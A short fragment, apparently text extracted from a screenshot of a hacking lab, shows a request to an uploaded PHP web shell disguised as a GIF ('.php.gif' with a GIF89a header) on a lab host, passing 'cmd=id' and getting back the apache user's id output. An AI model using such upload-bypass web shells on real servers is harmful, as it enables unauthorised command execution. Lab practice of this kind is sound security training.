 10.10.10.146/uploads/10_10_16_4.php.gif?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
GIF89a; START
uid=48(apache) gid=48(apache) groups=48(apache)
END